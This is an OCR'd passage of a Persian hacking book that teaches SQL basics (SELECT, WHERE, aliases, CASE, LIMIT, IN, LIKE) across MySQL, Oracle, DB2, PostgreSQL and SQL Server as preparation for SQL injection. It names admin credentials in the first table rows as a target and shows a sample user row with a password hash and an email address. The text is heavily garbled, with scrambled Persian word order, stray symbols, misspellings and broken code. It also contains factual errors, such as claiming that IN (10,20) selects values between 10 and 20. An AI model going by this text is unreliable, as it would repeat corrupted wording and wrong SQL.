زبان SQL تنها زبان استاندارد و جامع پیاده سازی، مدیریت، نگهداری و کار با بانکهای اطلاعاتی تقريباً كه ميباشد توسط تمام اطلاعاتي بانكهاي كوچك و بزرگ مانند Access، SQL Oracle Server و DB2 پشتيباني مي شود. طراحان و افرادي كه بنوعي با بانكهاي اطلاعاتي سروكار دارند و همچنين برنامه نويساني كه از اين بانكها استفاده مي كنند هركدام بايد تا اندازه اي با اين زبان آشنايي داشته باشند.اين زبان در پيشگاه هكر ها از جايگاه ويژه اي برخوردار است. و حمله از طريق كد هاى اين زبان به حملات تزريق كد هاى SQL <sup>۱۲</sup>معروف شده ،تكنيكى است كه يگ هكر با استفاده از آن دستورات خود را به پايگاه داده ها وارد ميكند و اطلاعات مورد نياز خود از قبيل شماره جدول مورد نظر،نام ،تعداد فيلد ها و نام فيلد ها را با استفاده از خطاها و جواب هاي برگشتي به دست مي آورد.براي درك و استفاده از اين روش شما بايد با زبان SQL آشنايي نسبي داشته باشيد. در فصل بعد شما را با زبان SQL . آشنا ميسازم در اين درس كوتاه زبان SQL را در اكثر پايگاه هاي داد هاي رايج بررسي ميكنيم ، تا در صورت برخورد با هر يك از حمله باز نمانيم. : نكته در مثال هاي كه در آينده خواهم گفت ، ما با پايگاه داده هاي يك شركت فرضي كار خواهيم .كرد : 2نكته در ادامه ، بيشتر از مقداري كه تنها براي تزريق كدهاي SQL لازم است بدانيد ، خواهيد . دانست

 $\overline{a}$ 





## - مقدمه اي بر زبان SQL

اولين دستور ، دستور SELECT . است به طور مثال ما در پايگاه داده هاي خود يك جدول داريم و ميخواهيم محتويات آن را مشاهده كنيم.حال فرض را ميكنيم ، نام جدول ما Wp\_user است.براي ديدن محتويات اين جدول ما چاره اي نداريم جز استفاده از دستور SELECT : به صورت زير SELECT \* FROM `wp\_users

دستور From مشخص كننده جدول ما است ، و مقداري كه پس از آن قرار ميگيرد نام جدول و يا جداول مورد نظر بما است علامت ستاره ( \* ) مشخص كننده تمامي مقادير موجود در يك جدول .است بگزاريد با يك مثال مسئله را تفهيم كنم.فرض كنيد جدول ما فيلد ها و مقادير زير را در خود جاي داده است. `ID` `user\_login` `user\_pass` `user\_nicename` `user\_email` ما براي ديدن تمامي مقادير بالا ، چاره اي جز استفاده از دستور SELECT به صورت زير نداريم : SELECT `ID``user\_login``user pass``user nicename``user email` FROM `wp\_users` علامت ستاره كار را براي ما آسان ميكند و دستور زير با دستور بالا تفاوتي ندارد .

SELECT \* FROM `wp\_users

ゝ.. )

و در جواب ميبينيم :

ID user\_login user\_pass user\_nicename user\_email sNAKE 01065ed476de7ba8527c054aabf574d5f sNAKE snakea.pollon@yahoo.com ندن زير مجموعه يک ستون از يک جدول**R** دستور بعدي WHERE . نام دارد اين دستور جواب هاي برگشتي را با شروطي كه توسط ما گذاشته ميشود را محدود ميكند. به مثال زير توجه فرماييد :

select \* from emp where deptno = 10 اين دستور به پايگاه داده ها اعلام ميكند ، همه مقادير را از جدول emp در جايي كه مقدار فيلد deptno 10 برابر است ، را به ما نشان دهد دستور . WHERE هميشه مقداري مساوي را بر نمي گرداند.و ممكن اين مقدار بزرگتر ، نامساوي و يا ... باشد (=، > ، <! ،=> ، =< و <>).





تا پيدا كردن يك مقدار از داخل يک ستون گاهي مواقع لازم است شما شروط گوناگوني را براي رسيدن به نتيجه مطلوب اعمال كنيد براي اين . كار ميتوانيد از كلمه كليدي or . استفاده كنيد

select \* from emp where deptno = 10 or comm is not null or sal <= 2000 and deptno=20

كاربرد C۲ كاملا در اين مثال مشهود است.در اين مثال پس از گزاردن شرط براي جايي كه deptno 10 برابر باشد ،شروط ديگري نيز گزارده ميشود كه اگر شرط اول محقق نشود شروط جايي كه فيلد ( بعدي comm نال نباشد و يا به عبارت ديگر خالي نباشد و شرط ديگر جايي كه sal كوچكتر و يا مساوي . م؟<br>Sal كوچكتر و يا مساوي . ٢٠٠ إيند ) بررسي و اعمال ميشوند.اين دستور را با استفاده از پرانتز نيز ميتوانيد انجام دهيد ، اين كار باعث ميشود دستورات داخل پرانتز با يكديگر ارزيابي و اجرا شوند .



:و نتيجه



دستور زير استفاده ميكنيم .

select sal,comm from emp

پس وارد كردن دستورات ، مقادير بازگشتي به صورت زير خواهد بود:









در .<br>روش تنها شما متوجه ميشويد ، كه كلماتي كه به صورت مخفف نوشته شده اند نمايانگر چه<br>استفاده استفاده استفاده به منابع به تمام استفاده به كلمه COMM مخفف هستند به طور مثال كلمه Sal مخفف كلمه Salary به معني حقوق و كلمه Comm مخفف كلمه Commision . است براي اينكه پس از هر با SELECT كردن مقادير مجبور له تغيير دادن كلمات مخفف نباشيم ، ميتوانمي از دستور aS كه ، اين كار را براي ما انجام ميدهد استفاده كنيم.

Orginal name as new name

و ما از آن به صورت زير بهره ميبريم :

 select sal as salary, comm as commission from emp و سپس مقادير بازگشتي : salary commission







به طور كلي ميتوان گفت ، اين دستور با ايجاد نام هاي مستعار<sup>۱۲</sup> براي فيلد هاي ما ، ما را در رسيدن به هدف خود ياري ميكند.

ه استفاده از اسامی مستعار پس ايجاد نام هاي مستعار شما ميتوانيد به جاي استفاده نام اصلي از نام مستعار ايجاد شده براي شرط گزاري و يا SELECT :به طور مثال . استفاده كنيد



و حال ميتوانيد با دستور SELECT نتيجه كار خود را ببينيد .

 $\overline{a}$ 







دستوراتي كه پايگاه هاي داده هاي گوناگون بكار ميبرند متعدد است ، دانستن اين تفاوت هاي جزئي بسيار مهم است ، زيرا گاهي ممكن است ، شما يک برنامه آسيب پذير پيدا كرده و به آن نفوذ كنيد ، اما به دليل اينكه برنامه از پايگاه داده هاى به غير از MySql ( رايج ترين پايگاه داده ها كه به دليل رايگان بودن طرفداران بيشماري دارد) از نفوذ به آن باز ميمانيد.نمونه اي از اين تفاوت ها را در دستور به كار برده شده ميبينيد . به طور مثال براي الحاق مقادير در پايگاه هاي دادهاي Oracle. DB2 و PostgreSQL  $\chi^{\blacktriangledown}$ بايد از دو Vertical استفاده كنيد (  $\mathsf{I}$ select ename||' WORKS AS A '||job as msg from emp where deptno=10 پايگاه داده هاي MySql از تابعي به نام Concat پشتيباني ميكند ، كه ميتوانيم آن را به صورت .زير به كار ببريم select concat(ename, ' WORKS AS A ',job) as msg from emp where deptno=10 در پايگاه داد هاي Sql Server . بايد از علامت + استفاده كنيد. select ename + ' WORKS AS A ' + job as msq from emp where deptno=10

حال يك جمع بندي كوچك : 1- در پايگاه داده هاي MySql براي الحاق داده ها از چند جدول ،بايد از تابع Concat استفاده كنيم ، كه مخفف كلمه Concatenate . است





2- در پايگا ه هاي داده 2DB ،Oracle و SQL Postgre بايد از دو || استفاده كنيم ، زيرا تابعي براي انجام اين كار ندارند 3- در پايگاه داده هاي Server Sql بايد از علامت .استفاده كرد+

SELECT هاي شرطي

احتمالا همه خوانندگان اين كتاب در زمره برنامه نويسان و يا آشنايان با برنامه نويسي قرار مي گيرند . به همين دليل با دستورات شرطي موجود در زبان هاي برنامه نويسي آشنايي نسبي دارند اما براي . اينكه مخاطب اين كتاب ممكن است از عامه مردم و يا كسي باشد كه براي شروع يادگيري علوم هكينگ اين كتاب را انتخاب كرده است و به صورت جزئي با برنامه نويسي آشنا باشد ، دستورات شرطي را به صورت مختصر توضيح خواهيم داد. دستورات شرطي معمول به شرح زيرند :

- If  $-$  Else Elseif
- Switch Case



براي تفهيم كامل منظورم ، از هر يك از دستورات ذكر شده مثالي ميĤورم .

 $\lt$  ? //If - Else - Elseif Example //Attack and defence php apps book //shahriyar - j  $$a = 1;$  $$b = 2;$ if ( \$a > \$b ) { echo "\$a is greater than \$b"; }elseif ( \$b > \$a ){ echo "\$b is greater than \$a"; }else{ echo "\$a and \$b are equal"; } ?>

و استفاده از دستورات Switch نيز به صورت زير است .

 $\langle$ ? //If - Else - Elseif - Switch - Case Example //Attack and defence php apps book //shahriyar - j  $$a = 1;$  $$b = 2;$ if ( $$a > $b$ ) {  $$c=1;$ }elseif ( \$b > \$a ){



```
\zeta_c = 2;}else{ 
\zeta_c = 3;} 
switch ($i) { 
case 1: 
echo "$a is greater than $b";
break; 
case 2: 
echo "$b is greater than $a";
break; 
case 3: 
echo "$a and $b are equal";
break; 
} 
?>
```

```
در زبان SQl نيز دستوري مشابه وجود دارد. در اين زبان دستور Case اينكار را بر عهده ميگيرد .
select ename, sal,
```
case when sal <= 2000 then 'UNDERPAID' when sal >= 4000 then 'OVERPAID' else 'OK' end as status from emp



ميبينيم كه كساني حقوقشان بيش از ۴۰۰۰ بوده جزو OVERPAID ها و كساني كه كمتر از ۲۰۰۰ بودن جزو UNDERPAID حساب شده اند و ما بين اينها Ok شمرده شده اند.





قا محدود كردن نتيجه ها فرض كنيد ،ما يك جدول از پايگاه داده ها را انتخاب ميكنيم و محتويات آن را با استفاده از دستور SELECTبه نمايش ميگزاريم. link  $\leftarrow$  T  $\rightarrow$  id menutype name type published X 1 mainmenu Home index.php?option=com\_frontpage components X 2 mainmenu News index.php?option=com\_content&task=section&id=1 content\_section X 3 mainmenu Contact index.php?option=com\_contact<br>Us components X 23 mainmenu Links index.php?option=com\_weblinks components X 5 mainmenu Search index.php?option=com\_search components<sup>®</sup> AX 6 mainmenu Mitral index.php?option=com\_content&task=view&id=5 content\_typed License X 8 mainmenu Wrapper index.php?option=com\_wrapper wrapper X 9 mainmenu Blog index.php?option=com content&task=blogsection&id=0 content\_blog\_section ميبينيد كه جدول ما٨ رديف دارگرما پس از بررسي مقادير موجود ، متوجه شديم كه اطلاعات مورد نياز ما تنها در ۳ جدول ابتدايي جاي گرفته اند.حال چگونه بايد اطلاعات را تنها از ۳ جدول ابتدايي دريافت كرده و نمايش دهيم؟زبان  $\rm SQL$  براين اين كار چاره اي انديشيده است .اين زبان دستورات Limiting را به ما پيشنهاد ميكند ، كا كار مجموع اين دستورات ايجاد محدوديت در نتيجه هاي برگشت داده شده ارز طرف پايگاه داده ها است.در پايگاه داده هاي 2DB اين دستور به صورت تركيب زير به كار ميرود : select from emp fetch first ٣ rows only اين تركيب ، كه در آن از دستور Fetch استفاده شده ا. ابتدايي به نمايش در بيايند . در پايگاه داده هاي MySql و PostgreSQL از دستور Limit استفاده ميكنيم و از براي محدود كردن رديف ها بهره ميگيريم . select \*

و در پايگاه داده هاي Oraclr كار خود را به صورت زير پيش ميبريم :

select \* from emp where rownum <= 5

from emp limit 5



و در SqlServer به صورت زير عمل ميكنيم : select top 5 \* from emp اين روش ، يكي از مناسب ترين روش ها براي محدود كردن جواب هاي برگشتي است زيرا در يك . جدول نام كاربري مدير و رمز عبور وي در رديف هاي ابتدايي جاي گرفته اند . و در هنگام تزريق کدهای  $\mathrm{Sq}$  ( توضيح داده خواهد شد ) بسيار مفيد واقع ميشود.شما ميتوانيد مقادير برگشتي پس از استفاده از دستور Limit را مشاهده كنيد ( پايگاه داد هاي Mysql( . Showing rows 0 - 2 (3 total, Query took 0.0013 sec) SQL-query:<br>SELECT\* FROM mos\_menu LIMIT<sub>3</sub> [Edit] [Explain SQL] [Create PHP Code] [Refresh] Show: 30 row(s) starting from record  $# 0$ in horizontal mode and repeat headers after 100 cells Sort by key: None  $\mathbf{r}$ Go  $\leftarrow$   $\top \rightarrow$  id menutype name link type published parent co X 1 mainmenu Home index.php?option=com frontpage components  $\overline{0}$ X 2 mainmenu News index.php?option=com\_content&task=section&id=1 content\_section 0  $\overline{1}$ X 3 mainmenu Contact index.php?option=com\_contact **components**  $\mathbf{1}$  $\overline{0}$ قا نتيجه هاي تصادفي به وسيله تركيب هايي كه در ذيل به آنها اشاره خواهد شد ميتوانيد اطلاعات <sup>ا</sup> استفاده از توابع Random به دست آوريد. در 2DB به صورت زير عمل كرده : select ename, job from emp order by rand() fetch first 5 rows only

در اين تركيب ، با استفاده از دستور  $\mathrm{ord}$  و تابع ()rand مقادير موجود در ۵ رديف اول را به صورت اتفاقي مرتب كرديم.در حالت كلي دستور Order براي مرتب كردن داده ها به صورت هاي مختلف ( صعودي ، نزولي ، تصادفي و ... ) استفاده ميشود.





در MySql :

select ename, job from emp order by rand() limit 5

در پايگاه PostgreSQL : به صورت زير



به مقدار ID ها توجه كنيد.



- جستجو براي نظير ها گاهي پيش ميآيد كه ما در داده هاي خود ، نياز به مقاديري داريم كه بين ۱۰ و ۲۰ هستند براي اين كار بايد از تركيب زير استفاده كنيد .

select ename, job from emp where deptno in (10,20)

در تركيب بالا با استفاده از دستور in مشخص كرديم ، كساني كه deptno 20 و 10 مابين دارند ، نمايش داده شوند.و نتيجه را خواهيم ديد :



گاهی اوقات هم ممكن شما دنبال كسانی باشَيدگه در داخل اسمشان حرف I دارند و آخر اسم شغلشان حرف ER هست ، برای پيدا كردن اين اشخاص بايد از تركيب زير استفاده كنيد:

select ename, job from emp where deptno in (10,20) and (ename like '%I%' or job like '%ER')

در اين تركيب ، همانطور كه مشاهده ميكنيد ، شرط اول دستور WHERE هم زياب ست و ما با استفاده از كلمه كليدى AND شرط ديگرى نيز براى مقادير نهاديم.ما دستور را در آن جهت به صورت %I% به كار برديم ، كه خواهان نام افرادي بوديم كه در ما بين خود حرف I تركيب . دارند نيز مشخص ميكند كه دو حرف ER در آخر نام شغل كارمندان انتخاب شده بايد باشد.حال  $\% \operatorname{ER}$ نكاتي را در مورد اين دستور ، مرور ميكنيم :

- 1- به كار بردن يك حرف و يا حروف به صورت حرف( % ) بدين معناست كه حرف به كار برده شده بعد از علامت درصد بايد در انتهاي حروف يك كلمه وجود داشته باشد .
- 2- به كار بردن يك حرف و يا حروف به صورت ( % بدين معن) حرف است كه حرف به كار برده شده بعد از علامت درصد بايد در ابتداي حروف يك كلمه وجود داشته باشد.



3- به كار بردن يك حرف و يا حروف به صورت ( % حرف% ) بدين معناست كه حرف به كار برده شده در بين علامت هاي درصد بايد در بين حروف يك كلمه موجود باشد.

حال نتيجه بازگشتي پس از به كار بردن دستور ابتدايي را بينيد :

